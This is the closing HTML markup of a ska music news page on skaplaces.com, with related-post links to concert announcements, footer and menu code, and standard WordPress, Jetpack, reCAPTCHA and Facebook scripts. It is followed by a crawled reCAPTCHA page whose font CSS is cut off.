		    <div class="post-title"><h6><a href="https://skaplaces.com/ska-y-rockabilly-en-club-atlantico/" title="Ska y Rockabilly en Club Atlántico Sábado 22 de Noviembre 2014"><span>Ska y Rockabilly en Club Atlántico Sábado 22 de Noviembre 2014</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-859 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1">
  <figure class="post-gallery">
    <img width="274" height="355" src="https://skaplaces.com/wp-content/uploads/2014/11/10805737_10204997294514711_8649207382477832497_n.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 274px) 100vw, 274px" data-src="https://skaplaces.com/wp-content/uploads/2014/11/10805737_10204997294514711_8649207382477832497_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/11/10805737_10204997294514711_8649207382477832497_n.jpg 720w, https://skaplaces.com/wp-content/uploads/2014/11/10805737_10204997294514711_8649207382477832497_n-232x300.jpg 232w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/evento-informativo-en-cecyt-4-viernes/" title="Evento Informativo en Cecyt 4 Viernes 21 de Noviembre 2014"><span>Evento Informativo en Cecyt 4 Viernes 21 de Noviembre 2014</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
								<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style1">
		<h6 class="related-posts-title">Related Posts</h6>
		<div class="row
		">
												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-7134 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-multiforo-alicia thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/skattians-3-anos-sonando-ti/"><img width="740" height="493" src="https://skaplaces.com/wp-content/uploads/2017/07/skatians01.png" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2017/07/skatians01.png" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/07/skatians01.png 800w, https://skaplaces.com/wp-content/uploads/2017/07/skatians01-300x200.png 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/skattians-3-anos-sonando-ti/" title="Skattian&#8217;s 3 años sonando para ti"><span>Skattian&#8217;s 3 años sonando para ti</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-6729 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-multiforo-alicia tag-smitten thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/smitten-llega-a-la-cdmx/"><img width="500" height="343" src="https://skaplaces.com/wp-content/uploads/2017/05/smitten3.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 500px) 100vw, 500px" data-src="https://skaplaces.com/wp-content/uploads/2017/05/smitten3.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/05/smitten3.jpg 500w, https://skaplaces.com/wp-content/uploads/2017/05/smitten3-300x206.jpg 300w, https://skaplaces.com/wp-content/uploads/2017/05/smitten3-145x100.jpg 145w, https://skaplaces.com/wp-content/uploads/2017/05/smitten3-380x260.jpg 380w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/smitten-llega-a-la-cdmx/" title="Smitten llega a la CdMx"><span>Smitten llega a la CdMx</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-5972 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-festival-pal-norte tag-la-pegatina tag-multiforo-alicia tag-vive-latino tag-world-tour thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/la-pegatina-en-mexico/"><img width="740" height="493" src="https://skaplaces.com/wp-content/uploads/2017/03/C5-10FhXQAAe7A7.jpg-large.jpeg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="La pegatina World Tour" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2017/03/C5-10FhXQAAe7A7.jpg-large.jpeg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/03/C5-10FhXQAAe7A7.jpg-large.jpeg 1024w, https://skaplaces.com/wp-content/uploads/2017/03/C5-10FhXQAAe7A7.jpg-large-300x200.jpeg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/la-pegatina-en-mexico/" title="La Pegatina se presentará en México"><span>La Pegatina se presentará en México</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-378 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-multiforo-alicia thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/21-anos-de-formar-resistir-grabar-y/"><img width="640" height="359" src="https://skaplaces.com/wp-content/uploads/2017/01/nachoalicia.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="nacho dueño de multiforo alicia" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2017/01/nachoalicia.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/01/nachoalicia.jpg 640w, https://skaplaces.com/wp-content/uploads/2017/01/nachoalicia-300x168.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/21-anos-de-formar-resistir-grabar-y/" title="21 años de formar, resistir, grabar y alentar ¡Música contra el sistema!"><span>21 años de formar, resistir, grabar y alentar ¡Música contra el sistema!</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-449 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-multiforo-alicia tag-notas thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/los-frankys-llegan-sembrar-el-horror-a/"><img width="640" height="416" src="https://skaplaces.com/wp-content/uploads/2016/07/losfrankysenAlicia2016.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2016/07/losfrankysenAlicia2016.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2016/07/losfrankysenAlicia2016.jpg 640w, https://skaplaces.com/wp-content/uploads/2016/07/losfrankysenAlicia2016-300x195.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/los-frankys-llegan-sembrar-el-horror-a/" title="Los Frankys llegan a sembrar el horror al Alicia"><span>Los Frankys llegan a sembrar el horror al Alicia</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-630 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-multiforo-alicia tag-notas thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/no-te-va-gustar-regresa-por-el-carino/"><img width="640" height="425" src="https://skaplaces.com/wp-content/uploads/2015/07/NoTeVaGustar.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2015/07/NoTeVaGustar.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2015/07/NoTeVaGustar.jpg 640w, https://skaplaces.com/wp-content/uploads/2015/07/NoTeVaGustar-300x199.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/no-te-va-gustar-regresa-por-el-carino/" title="No Te Va Gustar regresa por el cariño de México"><span>No Te Va Gustar regresa por el cariño de México</span></a></h6></div></div>					</div>
																					</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "be59f79d2a", post_id : 860 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/4-discos-todas-las-canciones-de\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"860","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "860" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="79bb3b5251">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7zzyj0zfvqdz
body_size: 48735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
